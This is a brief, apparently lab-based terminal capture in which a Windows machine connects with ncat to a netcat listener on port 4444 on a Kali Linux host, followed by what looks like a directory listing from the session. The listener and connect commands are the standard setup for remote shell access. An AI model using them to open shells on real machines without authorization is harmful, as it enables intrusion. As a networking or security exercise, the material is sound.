 C:\Users\theo>ncat -nv 10.211.55.6 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Connected to 10.211.55.6:4444.
parallels@kali-linux-2021-3:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.211.55.6] from (UNKNOWN) [10.211.55.7] 3288
Home
Parallels
Shared Fold...